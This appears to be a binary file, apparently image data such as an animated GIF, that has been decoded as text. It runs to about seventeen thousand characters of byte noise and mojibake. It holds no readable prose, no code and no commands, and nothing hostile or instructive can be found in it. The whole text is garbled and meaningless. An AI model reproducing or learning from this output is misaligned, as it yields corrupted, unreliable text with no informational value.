3�V,�<�,���C���Q��Š����D3��P��x�������ДP#��Z@��|pR��S������Z�E���p2��1��=���ۡ�����22��M�x�q�<��{qS3	P��QX��5�Y��%ʦK�Z @u�$�>%�N��0��;���T��:�����BؘP%ӓ��_��5-]$�%0�#4R[-�Z}�9-ʇ#��) �	ȰK�b�N�N,�W�j
C��Ǘ}������O��+��;��PE��������(��a��{8lWr�U+x��uW�YY%�b$��xM 0�0�����ѱ�
��1���3P�R�J�ڌqh�@
ՎD	�c	��;��;<xpeJ�"N���}W�Yr��ݲ#}W#erU
�0z�F�\��+�4���H'�M��㒻�;�RN��eQ=��Ã7��7�G�u��(��U��Sw� f���\)�\)�Z!r�ڭ��LІ����()�>-T���ػ��"�P��(ď��/%��P���L��*Ї����"o=\<8�6��q���ےu��%�	�z�1��\�-۳ݰ�@A�,_���-����	e�;˹�S�ۼ�E�H�]�7x�U}8��Օ��ɭ\ʥ�w(`f�-���^�5R�]�Ł�ɴ�D�|X�:Wt�,**א�(�v�7��.;��2���.�ӳ����ل�P� >Yt%�we`�aU�a�m�>��^������L{���F��� 	�2)� ��-�����	y�
K��d��*��5V��$#�ۑ}\+��&`�em`��c>�cf�c�}��%Y� �Z�M��t�]-|��29>!����	�{�'y� $�(N�]����ִ��l��F���J����Ӯ��eYɵ�Z�c=��=��]���[#>`��a@}ͳͲZX�e�ףE�%����(�3'V�m�"�ӌ9P���؉�_>z�Xc���D���c�\]��Z��>�g{&[��#�\���G-�X|T2�0>��Θ�Sӵz� �S�"��X��� <�؍&��ah5V�s$�M�S��	0db��?�g��g]�g�>�~&���E3�EU�͛�H�}(�}�eLS��n�[�J�I�	��t��i�!IHB�Ƚ^fH`^������z��F�^[^k���b~W�]����;��)�M��No:���� X@" 7 z'���h�v��O�����j� ��g�n问��^^N�N�_Fb�E,@�iH5����Ù���`SK!@$� ��Z�.��F��z������j<��堖�履���e�&�Ԯ�>��g��n@.�u�� d�2��Q�����f-$�n�n8l®�����	۳�pa�"�l�m~��^��NmW����.�H�	g�^nke������k�6��j݃5�_�N�����f����&C'�J�����YoH]�̅i���o���p"r!/�0�$��W����cY5JrP�m���rK��.�7��k>���~�����n	��-��I�Q���*jW~����n�ްXr�p'�q/�?���-�:����	@�	�rM���k��G`#>,l�X�� n�F4'iN�m�q�	D[��?��>/� /�W7�� gp?G��uYr�>t�|�7G��j��,Jg��sذ¶�g'l	h73�l<0[U�ژ�g�frO�Bgu$wuW�V��Zgp��\o�"��nk�5ʼ���ԇ|��Q]n��t��5�G����gn���I�� 
H�`��Z8m'r]g�Xwr'rs7��v�xB?�w��]��6R��{H������ha�bf��]�z{�M��W��p�3Vp��7w]/tp��ty�7�Om?rw�w7yՆr~��D��Qc���j��j� �_�g�@�䩄O�(��d�1���s������z���x���\��!7�vw�U'|�/�o�gyWy��E�8 5v��h�xr�z�L��j�*Z"�\f�����/��W�V�x&O�o��W}��u
ow� ԯ�����x���$H[S�-��?�_L~�eW�&N<0�jpkv��%�}ޟ��ww��ow����z��u��/�ߏr���L~ͧ���@D6�)�9��ޭ)�I)P���,�M۷�k4��P"ň+N�ȱĊ"&�Q�ɒ7J4��e)'X���́=v��I�]�M�XycŊ̘R�|ٔ��JLn���*֬�bL�5�7��~���Hr��S�
f]��5�aP�ѣD����*]k�`�(S��p������\lľR����1�{�jC�.�Di�4V��ز�7� ��l�0tY�Қ�d�%��g�;t9j;�46�r<��0M����,ĺ�C�ij�1�:�w��Z�Rn��k9k�6\/�-p�MW�NrWt�����{}��5MB��Z�a3������L#K�5��I�MӇ"��������l!0?�Ո"���'�z� � ?&���VX(�S,#���u�D�E�c�D"8�K12VZB?���x�S��A�<������%���6&+; ၘ	�� ?98�3X���S������?r�q�xS$���) ��PI��all�%?'?Z
8h�����E*Rc���B�~r��hr�ily��?�ܚf��	��B
ZڌQ&�؅�� ���҉%ª鏦I�Jm��i���;n�l�@_��^�+��^��E� gZJ�@(;��+�2�!�/�"r(� ,p�#"b�m`¾������O��1�:���Y�Rc�;�����g�/���"����9�G���)[��n��Z(l0�ߌ�z��FQ� �&�cT�k�Y_ t�Zghk�Ln�|���Y������)*���&"Θ����$�\c�:/Mp�����8�ݮ�I"�+���?����ܛ��`wΚ.5T��A�P���K�ީ�wɖ&Ӯ��z"���6�+��\k��^�[q�z�-��/�%���$8�5�&����Qd��.jzl��O�h���ƻ����-;k�S����Km���o�f�~�޿��G�l�Ò�Xc�k�E�k�S4:�DWף,־����֩η��QoF�#Y�xSA~t�5z�z�W(��bA��z������
hʁ�Ф>G!bZ�Ҝ���,������?< �)� �˟�j$��a��P�?� #-��S�"k<Ȗ$�p'��.��$"�s��̶����	O�?Aj�׺�%�)"%H��F���*w#��'� n\�s�(�,�aZՋ��J,�25ʝ"�43��O��"�9>0����;S�&�F�QL���S���#�i����-p�:c͋�5�7���X��=�P�t�?7�_h�T[�D���=���|�t�G4- a��Y73'����f����HV�Ζ�X�~5�eުb�c#�='NÞ�t� �A�2*R�YdKL9�G��cQ�+��[M�e�Ϋ-�l's�<)����kh,6 �����Ldǈ�(6Uj�"�5P-�O��W���,e�5���L�Q��F1�`��e�0%�p��z+��pd����>��*��\b�v�VP�m-�Z�W�7��Uw����I-��� ��]�K���6�y�ʜ��p�ӄv4�C-d!�����N�e�!+ʉ�p�7L��uӰ����jL~0�P-ؖcoKH�@����T�f�eM/�Ŏ�ԋ�mͮ�W}��5ƄB�ʎ�ڪw|��h#��h��}\�����v�f��U{oE^ЩԽ�c�/�Ý
�| Ր�{�v�K`����8E�_��-ޮG���q-���%�ٲ�}��5K�U�Z��6JK�j�z+V�e�ʏ9X�(��W͆��u�;o���z�9`0�X6.�1IP)��1L����ׯ���8���"�l�`��-��V�[r7����٨�?�;���]u��������un�2�A�idKh��U���D5Mj�h���-�	ll��mG4HًP�B���������ځ�׆�n鐒��������F|4�{^��XT��x3��&)	}0C���_�#	���[Xnp�r�6j���g��N-�a����?%8G�Y� 9�G���rݕ= 3x��j��:JH[�A�a�86�5���c|d�@C�7�=�������+���[Y`���}14q���|�>�9����  !�
 � ,    � �  � qT����?%�Z0@0��	��P�U�	 �1�*	����ʿq���gE��!�h����?�V�"��_ �*T��*�?p��@�OΆQ���+������"�+"�l�)E�O"5ǰ�7��E+V��K��?�q@d��+%|=:L��?�1���
�9�) �*�?��y�2�ݻZ��1�Ƒ�I������B�JK\Q�$Ş� e
F�S�%c.�V����*���j��譭#���΍[w;AzC�Ph3��I^V�N�U�S1gH��Qf�hE���P@�GU��d<���?��F����@{��D#)�Æ�䂅U�d��?K,A�BH �C0�#�LW�[+8R�u����\y���BJda�%1�����m��oH�H	��?�T�ޕ�H&�N6e�l�T��(M4��aJ���2^�ψB,Q�&�豉,��/��O}x�#IЅ���$A����?��C-d�?4U��eu����P�a}��� 30�
F�LpY�a �N�� ���?G%��?-�`Jo08�G/� �A.�`��,�·l�q�.�ՇZ�����xyGI$-��|��GCdSbU4�|�P宋H�z&)�x0���O�jb.�؆[	{�i
���l��V/������÷��Q�BY�#.��hF6V���q�uX�����Ыz6�>�pGs�� ��c�G��4�F�.�/����=���&I�%���D�I4Ϛ�b��l��-�l+%ݲ@I%z�Q��sP��Bᐏ8=3��]�>Zc�*��d�G�t)Q&��OM'DH
�M	P05) d�x෼:w.l���)�S�)�������2�d������Z��LVJ)���J���l��V�<Vj�v��4_\�k^(DD.S+�G#����0@�.e�0�(�h(0���D � �����5V���,����?������	A&RA�c .0�}`G)�X�
KLc]}����A�DwqIU&V���zȨ��:�|� �I�|d�P $�)��~׫^}�b	 �r�ָf ��G�X@��d)P@��`��d1�%Nԧ	�*`�>�'�>ȏQ��_v�(�vm�F��dF,c�Oe�!8�"L#�Z`�%��I` #C �ej�JULLv��Oz��9���AO���K�bB(��2d�~����?)�F����!:�` ���:mY����9xE1;x�\��BKp� |�G ���h�"V���Ԭ3�J�?5�FBfLo�Z�(�6פIz�hn� g��~�^�y=J�7�^%"	 袓�ੈ� R;�"Nw�#���L�M�C;�VKU�$6���S		��0��M����� �Am�t�&6�\(@��/<��l
� ڼDr(�G!\���@�P
wuR�j�$\�V4�(B� � 3���٤��/镑&�1>��	�����"��U����ȧb�	�&���ަ��J�H���#�5\Q�4# �(�%��uݨ-�k��n�ܸ$�I؜]V�)� 0�j�p�ø�&��Hh�z����Û�jʔ5�`�fb�ra�=��)�HMq�������V�8�!����`떶<*	�э��`��J�|1��ҿ�`���mR�W��J��a������i�a�M�C�m���߾�7p�5�!�JH�f�-�.����b�ױ�(+����~wQ�BO1T `?�S�y	�`���F�����$��߀���j��	���vTb 8�? 2?�����n��� �(�N:�� ��Fc`KM�iv^���=,6R|ݾ4-�<Ϧ���y),���Ȥh���|t�AF�zH͂�8�u(�	
�o?����"� 5��fm(Y��C�ؑ(��t�I�i]�H�&�T;vQ����)+fD�!]���]݊V�!�'2�*�U!JH�/��T���#jㅝmB�A�b�𛳑�-L�<���"�o�%��x�3M������N�%�M�+!�B�4ʞ*mS��.�	0i�L�I~��;CA{F	JP{G���p  ɞ��g���@&� )���E��#��.X�g���⮚Ƴ�s!��T�O��[w�	�*}W�؈��:�q K>��8��;g�5��O��6A�9��o$�Mi_b������1�B�q@}�!g(˖�6#5
wF��{ ��NSZ_���m1�� N3��'����ū�+S�rL���uH�� �<�����)�wF!t1��'�PՇ>f�K̟wUB���e� j���m�B4�dt�
A�X� �1@�e�At�� �0�0 ��x��0�U,�5�A�
2�� ����w2��y� zqQz� U80�0&2&06�	�?��>��(KxX�$J���P
��n��3w:��s1��x���ofB}4�g�3��*`o�������U.��@q�h�@
�`!c0��\ 3�c�Z�A���0�� r/��0>�>�3S~U���u)�a��@[D��30(�dB&�7p3 e�1����-���|s� X � ��0�0d� 	��c \�8@
3�T�2�P+˷|�à����z�� �m1�j?@s���W�?	u��$�AL^�"�"��E�|ց=�k��*�	m0t�R��@X��ܰ�pWwUdr�`	��45�z��;��$�5b�-;d�C<�` ��Dp�)� r<�X��`:�cs�X ���3)1+06ĲZp#��P,?A�%��P���	U�ր/�HPw�	z@@ �2za���Ǎ7�5opG����75�qO@�
0�.,���"`�
q�xJ��w"f0�Eu ��"��hhZs�Q�P����Ua�"H@H��G�@NJ�30�� Vd��"�0�9�D�=@�2�3`����P
�sM6A��P���r��4 �
ߕ��oj<�#,��t"�^*p 0��Q	К 8�� ���6`H �0u�C@��Q3S�	��H%�u�����Uƴl�s0	�IT#��P��H$*z!UIҒ��A�#��W��"�
����		� �Y=���`�IT���>j�j �#@)U�33�;�8�U0x�Z3V�0 ק)sR&5 �`k���6A1�A�!�O�KK�;��5���&����;�}���p�	�P� Ȱփ=
�� ��ze�W~��)�T��8�l�TK"xG��"5$��-*�	���e�UT�Z6^���8�C1�i�A��;s 1�p�����	��P=2T�@�0��j �\P)���X�:A
Z��4�k=@��B	�P"�(�-d�=I���E���]��q+���CXy��ݢh�^o�	��ʰ���h��yX C��@��UPu��	��?
�ed��j��8���RK�� �q���8$cE-Z���Y��+�Af���v�RpA,*�Kx�	���f���p�`�Ʋ ����E�C0\����5^c�>J�cV�ԁB�RBPW�����:�VXOeg�g�J�bQA%;�A}��}1�x�p�J�O0�{��ɀ�s�0а?2\�3�Q%@
ᔰ�Z� �����3B6�"$��'�L|6�* 0��;����7.�H��Qo��	�`�1�#��[�^y`5�	 ��3|{��R�5x���b��Uh�
��(Etո'R	�k�@�Yp�F�Y61���pR��fQ��dxP�eO�hP��	��Ǡ4���~됽&���+|�#��^��
5Fe"�ۼ���H�CW!H����v$l%�0k�IQ��k2#�y�#�0+�6L�.��]`��0��@������#���l�1 TC��Ztv�-��!	�Z�$�[T��U��`uIsAE� <Șac�����o@�KLrm�iǝ��P��  "�1.���SH���)I �
c�f&��ȁ2 ��ȼ�=��R�ԻY�j;�Y�+�"13�ldZ�
�����e������� �	�h[a0SP����dH�Ҕ��͢�^=q���
�Ё��ɎL��x�P�ߑ��$�e�*<��mFD8�P�	w���hк���0X�P�Ya��0.U И �Q�B<52�A���3K�lG�.'�̑�쎋2�S��V���O�3*evobRA�D�8p�\$� ��	]���6<�5m���.���"ZU������b��
�g=��D+	)CW���`�P�ea�	�>�e�eS@�C�	l����7Q��z�H]�;k˚r\� �p���+#���Z��;ԫ�HU+FL̇��A��.�U\��D G�@�<Sɀ�O�����7+��xAVP(�3eg�0���f��1=Ƿ�5,�X�.`��P&�
��@�J�,P��	M�hZ*�
���P�57��Dk��L����;|����q�TÞ;A�Z�" g��G#p��p��4,�P��2l/ ,ÖH`d�씪�ӫ���x��%@������X	r�[�["�̋�j�Q
b���b�j��*�;`mڮS�;�>�hE�0n�ޫ�s,��@�p��	4` 7.�p�� ��y��{f�骋��IM3��`G�ܸ\���˜D:��ZM��4�: <U*�j&<����D��@p� Q��� �v,�p͠����, H���	�I�l0�"����s�p��HVѭG�\W^^�h��@d��T�X)��R|d�P9�wK�4@� 3wk;g0�`IE���~8�2`*���5�>�c�H���+!�6'6����Š~Q�t�i���r�*��$�d��<p��@��� ��0��40ɐ�8.�X��� 7�0.03ҩ���Tiv����Y1Y�L����8�[���M	���eRɔ�r�hj]M2�i&�6�����\�
v��<�P�}.�4L��H��8�r}������5��O���!	�.[�5$��Dj���bn�X�b_F�FT�kv�@��8�@0\�-�O����6�4 �P_iPD��cE,��-j�AhY����.6z�������Ԡ��*����V=�RX���U����lNT_b�7��F��;�)!a�_#4��|8�I��Q:�b^�Aw��@�j	�J��TQRŜ90TaYEՌ�bbr�����{3Ǥ�=$��I��H�,��o��J�6�SSUMS����cĨ�? �, Q�$�VXq$�7�_K��0���sܿ�U�J�%�75�����c�ET䟆d������(mڤG�
I*>Ϲ���?L9�hY�fΝ'K�݃��$I�f͹;)R�T��c���rmJ�k��%H�ǐL�X���}\i��@��l�����X�f��d���H�.v:d(�]Q�F�L4�Pe����t���f�'�*y�)�ꍷ�����I$' J�
�Z�"'.h
����@;�z"m�լsр��(ō<��`�2P&�)�Ď�$�;�8#� ����L�F�@�OR�'<�k}�$=���(b):�r��*��sBN�IT��j�.҂�.����.�����O0 <�rJ�EKJ!�F�8$m��d�F�p�%����h�BT�6p�.{8	���R�*hr�.�����fJ�M,l�)�r�6ϩ�C�m�b��oK��+��mq:M+�A�� '���
(Д�,,Rlq����V��ǖ�)�l�"��()j$I> Mq:m�ca�ͧ�$�G��6��)����=��PD���D��KEE�1���'���K�Kab����2t����d��p���$��6 a�8��J$�p+)㷚b0^�r�m�	��7l��+���FL��J���R�VZq�V\̇��|nwhdSs5t�#�K,� � �cb��d4��[X��u���+Gb���L6�>��2'��YfC�MrpӌC	�h>'9�v9��Q\���XQ�/��F
؍�c���4�i��� �LB����,l��3+efØJg�d��)6RK�t�|%�rm@�
��	ew�Zo����M��o}�ߔ�o{_����	pTL`�;d����xvd�!���B��x��+�9��dH�Jr�D���=P mx��m�>Y�l@�������֬���=ESiJ"���,9@�S��=M�:Y� L^c ��"��Bp�9�f����;�!���9^�2`"�x�H8���K"�I�|A�Y�&;YE-}�	�F7�p�����;}�[~�cN�X3� �)�w�
��g9юMp���Ta���K�t�B�fpC�a����C�|�	�%'Z�$x�
<t'}�xo����Bg�%=4��6Nk7KYYN� n��|�ʷ��G�.,?��?�����c���w���qC )K�9�O|�@}^��\UQs�@� DHBoe�lH��]�]8�ԙV1�Z��9J�.��`�)B�� �⁪����8�!q0��0�%l�E�E:��?D��0�$�)rBA;�H@!�S��4`A����`�\�D���\����~ՠ~�.7y×ny �
�(��V�J�z�j8aW '.�z�[ڳYYVt�����������(��чJT	V!���4Ǒ�J� O����$oHSJV/�K%u�C-Kr �M���G8�A����`!�b��� a������4�Q��т���9T�^�b�x,1�R�b�(�.����@4Y�h��h�'�(-]HsT�E�/no��)k��}i'�MHb��5(F�5,��oY��K��:����Q�c�R{i����0X%�C�QWb /F�0@
��K*��O�d���R��k�PNs۱}9���p CpW��ϙ��lm
����K�Lg�q���ʚY:� iSjQ�R���b&t��0d�\�)&x��-�»��\�Ҟ�58�N��2�׋���(�$���K�R83G(�"�I��ߚ����"�u^�(���Eq`�R��-�҆"a�OXi*�Àh怠���@����+�v)����RAq�<z�iN�\�+Z+�JL��*`4�����h/�nmY��LGg|�ZWSB}W]8(�0��ސ�2��V�$(�k�|�c�9����f��7 �T��H4�ige)���@%�!P��C����\�b���*���;y��r2�MA�
6�a�|�Y�C�_+%�k�d6�����UJ����In��D��ղoV��{8eCnJY�"�B}�,h7}���"�D�gwU���0�ؽ�r�$��ȃ
���I`��}�#�ua	q_�������Z�U����<�v�ݬ+��<i��-+NV��o� N�fY�tfGQ RA� /��UP��	����B%��~#�� }�����X�P>R �� ���a�>B�x*�k���:�	=q�BS(����*PB9�'��qI萿�Z�1�h�?���Y����*X�m0�O`'`٩�
ԇu��2�0G�����+���"�� ���`��ɸ4?��&���^�eꭁ�@"�	�o+�,P�r�*����?��3�S�k��^��R�J)	{1�B�	@U��ȁ33���t��>�z����XJHC �9a
�X[x,{X�%���@4�V0��99�0��4�h�ٙPj*��
I�	���2�LhWX�6���{�L��
��q�a�Ԡ�X*3y�����%Ш��X��~�!��5"?5���X�J0��Q��`�(��)���Lc�Ma�����`��!�+��p�5ыZXRP>�3 Gr;	̿�)C$1��닐�����<�
{�Z|�M����!Ѓ!���4��)�|+ā�x�hb98�
�߉��x�LЀ��[�O �
$u|�,�����Ʉ���I1����U�5��+9����J��5����:��VȂ�ん;=��J%��,�����;x�'�HY��N��Ɍ Ўy��᪲*�!D���$�a�H�r:`�<k�,���	:
=�7�>Y����몸%�!����p�'�L�9�K�
A��t�ȑ	�@DQ� ��L�ޠ"
"�������
�A�@uT>v��j���[�y$�ۥ�Ǧ�:7	��2��pŭ�M��h�̊��4t��Դ�q��� ���#��@.� ݐJ�L V�Մ3��D99�"u̿��P�Yj/�*#f�KI��˸���:���E�j(A�%؄U���0��X?�x�����.d9�&�S�0�R��90
�ӃO� H��
EGٔ��LARIɩ������>4&b{�+��x��I�ҟ<�;�I��{Δ랯�́H+B)�Ĺ4ꀑ�#��� �𦕨2}P�8a���V��0PQ��V����G"<G��q>"O� �ZZ;ɸ�Fm�i�+8�k=L��7���H�
���H��3�Ey�|�K����T���C�U�	=��
:� �	��M	��Q{I�-�@kʉ��
V�k��M�a�F}��&�R=�S9�� f��$I;�r(�c��
Xb��Қm�*�ũ� PΩ U�Z0���2��P��Y3���	f�
AT͒Xk] �ȉk��kEP��&��a������E�U=�4��
���;�O�@.q�7�QO�P>�בRG�ʇ�#fd����!|���'=����X�mT�j}+ ����`:A��f��鈽
]�zĆ�.P�zTUY���*��{z���� ���x!�BR�*ә��Q��U��hy��%< (U�K�٪J JmT���ϜZ�E�9��"��f,,Ӵ99.pF�rL�?����r4�Z Qܰ���0y�B.�!���D� ,1�'�|
(<H\Žv�؜���Z�}��^�!�&�V)��)�
���._�!�K���U~G�@����H�	���!y���UD�(0 (7 ��Ӏ;k��SĀZ��4L{�:j=D)�Zoe�wh�	��M���X
��*�V�u��XA�����&�*p.�KЇ9�]��.�=ˋb�ʵ c �]S�9P�����8�،г�������bom�w��M l�-��)[5۪��)�\ִ�����)����߆�W��	<H�,����A��3v��<1��)��j��m�J�f�X�Z�)	�Rm��o}7L�2阫��O�ds
����	�\R��@:y����Ȝ(��+�d�	�Y��"��h= 
�Za^ddF�	hb�� �n��ĊbΊ�57�3S8���v�&c�
P�R��L�]���X�yY���S�
�2֨I4��U0���*I�ܨ5c�&�؏%蜨)(�&��`����Z���]W�u�L��i
϶Q�*�i��L�����**�a��� <����		l�-�l�|j�M���VT���an�G~��`��X4�������f�������E���D���29�V �i` �Y���G��'0
��e�Q�^	�s�]�5��F}���m� ꬨ��i�d.��Jdke�&��>ݶh
u�j��;t�ă�{�o.v�����,5����D�iU,��(�lFȄ�[�!����BS3~�		�Zk�V���Z����( f��q���� �&��z��Z��um���.�@YZ�`;Ѕ���PC=� �ӓ�ߛ�	+��Q�� iKi
(�Ղmi�b~�F��-.f�Ίޖ\`h �ﬠ�xf�v{���5$x�%�x�h��k�T�B47.��	+��N3EI!�{��Zd���nd)�`�����ަ�m<�\�Ή���bFp_*�np�h�^W%og\�je���|�S�֠�C�X��J=��x7VX�B��V}h/�8�|��fh)Hf;����;�oM�m8g�m�� �a�ޥ��vQ>�}Fz�F/z��N}`��H"Xv���r(�m��#���	�>�{���Z�蜐^�^�!�W��R�
<�k<r_h���i
��&��+4Ohl�|�;%H���k{�r@�n����,)#�49���H
�w��vh�G}L��.f���U'�p�Іo(� �V�o��^<'y�q��wv�
�t<����0���7s���o�H�+���i͌?����d�'�o��?�8?yx/�W���yd�`��!l獔׬��?k�2	�7�z�*�z��	h#	�t	��?neXc���]�"J�n��i���o0𜨁x|ɗ|t��U��6n�ťP��2kV��,���*#��
�H��Qx	x�̐z
"}Ux�u��:{� �:�n��.�U��-���sm���@yvωo�z��o"����iޘZ�Jc�����wY�����T屐�ǐ��Ig^��.�tF$
Ix	^*�%h��w���j,(��@�,�!A�p���?���cvў�Ux�����@&I
x�fժz��I�J�H.YBI �M�$�2�ل�*z�cf1�B�O�2��0��Z�b��bN�M�: s��	�f,�2C [���
,�BҀJB�pX�䟄���P�4`��=T��P1�?)V�0۪�aą�*�Us�!�c��`G�a/N�h�$ri�	��V��lG�+��Yz�
��X|��J����qŅN�W��h��j��t4W�S�����=I���x�d�*���gU�n�4��?8F�,�	M2Y1�yf��x�DU�Qt�E�]Fievw]a�Q5��7�&z��lh͕�*�س	�	���@��4�`E
�����J�Zm�F���gL��dA ��kY�Ps��\L1�'�&~�݈^��	4���Ƃ���VD�����Lҩ]%��?	D��B�d%��e��kh]$Iz�'���)��~���B���[���2ӠF�U��UU�8�v��x(T�Y�iY٨@���%z��`ϱ�d��%�BGeٚ�ZB���?y
d���f�P���!gT���xR���y�.t�]���9��ͺUidg�-g������ϯz^�]���k����.A�B�����F�FV*mQ�CYZ�Q�)"א|��4/�@���@l8l�P^�+�&����Le���vHc�6+�5�P_�t��z�q��VȰ�a�1��^C�1T �t�67Ԯ^&��tk�֛}�7��'��SV6l���+�8�F�V�܍K>9�e�]D��y�{^���~>:�#j E��:�Ĺ鍴>{�
��:����HX�����y�������'���{�����=�aM_=� !�
 � ,    � �  � ���JI�V�f(0�Z�(`r���+�T�Q1F��@A�?�1�L��_���Te��fń*T8ԣ��M��,q�$�Q)��C�N����Ŝ9.rX���G+��a��;o�ؤM�h�[G���s;wn��+�b�����L���W���+�J��a�/F�V�"��ZT�B���� >{�L8���%K������Qu:v,!<0X_��@	����&�>c�Mv�߻�&�� AH.�Y%���!D
'���ê�s�P�8aE�&M��8D������ ���$�Т@���3PS�TUi�,l�-H,�&v(����HХņr0F�H�9d�]n�e�x��X�x�D�6�Շ9�1J���?�ԒC3$DA&���OEGn��I2���� ���,�0J�PB	�ܡ���$�`h�� �0��dr�#}4��sӱ��r�)��5�E]	)Ў=z�O$�^DSV��8���|�+D����?��:eh[�B�I*��N���&l�O%�H�Q�ф�(4�D7Z�g2X �����+DH�B!��#α�裊D��"x�UWB4j� ���x�C�C�x&k~�Z4O�d�]�����W�f5M��8sdf��{�k���({��
M���)��<XXc͆,h��C}�&+&�#����&�[v�n��a���_��CYD1=�M��QOs(����@<����B�8d��:���N�9d�&B�����"�m���������P%���� �-/T"�㛨0�%���s"+�X�(��rU��v8���x		D0�T$�`J��ESw�؞��SZ�v�=��P�w�0�)M��O¤K0��?��c�9�����!�F�P9ӭ|���ȹrc����w�P�^
��PB�-b�Ɋuio`�Ѓ��B�L����!��j��^ XqCSq��M���/1
� N����k��O`���mb�X�Њ
p�/�`D)�Ԡ�G}��p�<�C���R��&`���I�֫��0�z���Q��pdc�yC�22`ɮ5��P(�� �@y�Fa
���C�-��-�!'e�
x���Op9FŅR�뜍�h�P	f��(���+!KUJ� �����`���b��d�=�ʈ
.�I�N57�%��< �M��?L��`8���� m��l+��`G�p�*�
@����C���,2r�
�#E�<c�XC
1�էw�QcO0P��8��� �K�:L5���G�B%�[�F��� dB.�j�@q���&���q�'] �O)�2�G=
t3��:!�� X���/�j�<%f�����s�Z�0mJ A���r#t�>FGY$����`�������_W�()� ��eB\)���>��e���GyN���p�!��H����Q�$�6B
 0�)]*� m��"꓆R"o
���94 �@+Z���-�p�����F�JHb3�%Y�Rs��Q��\��i"M��/{q�@������;��ǓH�	4��i嗆ЊR�牣��?d'�7�`Z�?PÚ�^�X�?�"��`�Μno����v �Z1���,�Lb}$:��(u����EKsId��|�b'�,�r�w�C%V]c�,��Y���+�QcFKe~�cbj�۠�PvX
����?� �*'�DqqW���1R1!�e a��4R�j=���?�1�i��hE�^��gD�	Q�.�/��L�ڄ޾����~��j�"�qxB%��	
@�my׉����eRͥir����/!�W)M��q�j����of�<��	���;��X���d��A~f��|	jH6��
TQ��\�����Y�FU���ƠK4u �'�ҝÔ�̪��H�f_�����X܄wg�ʋźaO��ȡy�\�3���?[��/���>�CE�N�@�"��.M��[8MW.,d0�Q�9f%� k�b�(���$���Lk��έӪ�p�X$¸ ��&���h�4���`�(�.�7v�LcX��$UeIe�-�-��/k��V���o����%�L���C����=a�VY�KV�#3@;������E���tf;��B)V�E�C,��Y)��>l��-d�����>p�g�`^�^�F���D4�,�U� ���lL���W�䁇O[~� ^=8BX:3S�\,ܶ����Alp}�(��ׁP�i8
Rg�)�B=����F	)8�M�/�.Y�v���o�b(�UP���7gr&��E�5@k6P�*p
����G�`G�	<`ؐ�}�3��N�G\a���i�I����� ��{�#��������TU0+(�G���*`,z�mT&����sY�Y�! 2�@*@� 8��LgU}f��F�@
ɱT�u��� D@�O�/J���N��R-5��a)S��98��TYpX_K��/	��n��	�! 71�*�`�&g��G,s��� tV��Ye�P�op
&���t�Á�'�P�0$�d�3�TՕ ��x0���3� )GB�/��"	�9?�a��&]��B�A���]�YU �
H,�Q,I�	0�^�*� �q177Pp
� u0}h�Lh�lk�I�<���P��R3�w�1��130J�y��(�bq}~Q��~!g�3O��#qD���!@K��&t7��*uT��q�h�6�1��؇����N�������U��EA��
@I��y�p��"��D�q!n� 9M�$�rn�P�#k)t�gc����<�%���17ws��'`
e��e[���0:�� I30K�Y��5d�dC���I���ӕ��>{(e��3�
��Ku�T$uGo5AbZx$�oZ%,	X|d",}���i��~�zr=�B���p	[@������X�����3�E �S}�WR�0I���9��.���i�� ��
M�4*'f"�?�w ��R@p�Uz�H�����U�V�\8��2�������@[P�1��SN)����S�%p�	: Z�0Nw8I���>���	��a��!Q]@(5��T��?A���A_(ƲK5�d�qx�a�x��
0>�� � e���� �0�Q
C0�����C@
�����C&=�*������1U \@�"��>	��P�&��i	Yਉ���Tb6h�[�1(6,I�1XC sVp��1i�
�`1�@��ܰ�0���� �i��1Q:Dx%�+v���=a�*@ 7$>8�NY��sq�� ���aK��ëTqJ��2%ܤ�Z$i�,4�6�
��
���z4� �F�T
�c��@�[0�� ��s* 5�	C��)�1����g��=qS7�7�`@2�"�y�Ӛa[��l��2N���ȗ	�6?�ٔ z�r'�r��U�0��ʠE�f��d�.�8PH�0���A)Pp�]��r^���5 ��a7�ѵ��@���A�����#�o�^��?��+Q@��.ƅ�U�	�p�p�0�0���#��D�, &@��a:�4X1�3�	��	ZT$z�g�vCB�VK൧�+� I�	1���n�B��J%�8�	�{9��9*p�SOKC��Q�e����� �ZD`� r�3�fY�
Q:	!FU�2�v���(�1vS7��wÌ�b������S�f��$b�1��%��+ J7�ȅ�
-Z��	:{�L��D&H�P�����隱YPU�T$JJ�ޓ�	��i��(�+�Q����>{.aAT��	4���Fj �
���b��0������P�ټ[ ��՛	J0X���!]&K�f�H�!���F�`d��8iB	j���3�@~�W��Z��/��C��1��Z��*Qb�����	�p�������}����zf��YTR���FT�^5V�#,!e7���AD�G�⠃���@�"aOY2%��{���{��
p 	�|���`N�ʀ���*	�� ��I;�S��U�Z�bATI�	AwVB�	rZ	R,�9	A��3;*�<��B��XR��	y7���N���a�1U�
9q��e���Q!`�񐆔�
3�ܪ�D?�何z���������(&	�qZ�q�e�v4<Õ��@%�'�<0�Ysgz��	�;��<�	��ȇ��O������ H��
� I��S��v5�zK	!Ӻ�Ϊ| �������c����P�"���d	�*5�4NX�J�+A'�o0���P?��ȝ �h�f�ʠ�ʐ����J���q/�=?!��3U���hR7j�}�Dd�����u��o;�	�][rKG�1;|kY�'�����	��h�0����E\�T'	si}/� b�T�5.m�5�g*+;���!յus7�&?}>�Z�lG��[�l;�.q/	�#�{LPXUp%�N����	���Z����<{!b x3 w%-:N�h:���M�Zs���|�A7��^��3�	��܉�L�r�"l}갫�|3P;L#+�ū�pO0� n��p4@�j	���#j��D�k�5���}��k5��;}��-��!�ݱ�J~	�����^*Ы	!���@5;(�	QF��
l�	��ȝ�]��N��B�RW���.��1�T�����k�T�1��z.&� �;�^���9����}Y�p�������]���&�Z��8�8P#�ٝ
�`��P�T3V�B7��pu$A�*I��$�>�[�rMZ��^{�r.�C�"���:� ��+s+ l�0�s՚	 �w �gpy�բ=���|b3X!�����^R#
%p}�rU2��ƛP	�.�E�8��6ꞇ:�	1�a	9��{{	�{�a��+BZ���)^p��f��aݜ�P8zB=�:��������f�1�N�F��Zc�o�n3���A��e��e9��qYrV���TkJ�A7۳ÐU ��vAN�Qp�U�a^]�z�2`���(��0�W�1�0����x�8�����P�	�>-�r���E���T�Y�6A<���RS>V�SM�ك`]p��z�� ���.$گ������Ce���DU��XKf��� �[*X$�	�	�H�
